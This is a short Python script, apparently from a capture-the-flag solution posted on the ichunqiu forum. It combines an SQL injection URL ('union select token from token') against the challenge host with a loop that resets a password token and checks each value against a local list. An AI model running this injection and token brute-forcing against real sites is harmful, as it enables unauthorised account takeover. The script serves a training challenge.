 u = 'http://5217ae365a364427a43414cd85e7be45040b134465de465c.game.ichunqiu.com/level.php?name=gue1st%27union%20select%20token%20from%20token%23'
u2 = 'http://5217ae365a364427a43414cd85e7be45040b134465de465c.game.ichunqiu.com/reset.php'
def getToken():
    try:
        return requests.options(u).content.split(' ')[2]
    except Exception as e:
        return ''

def resetToken():
    data = {
        'username': 'member'
    }
    try:
        return requests.post(u2, data = data)
    except Exception as e:
        return ''

with open ('../1.txt') as f:
    s = f.read()
    for i in xrange(2000):
        token = getToken()
        if token in s:
            print token, 'yes'
            break
        else:
            resetToken()
            print i, token, 'no'
春秋 社区
bbs.ichunqiu.com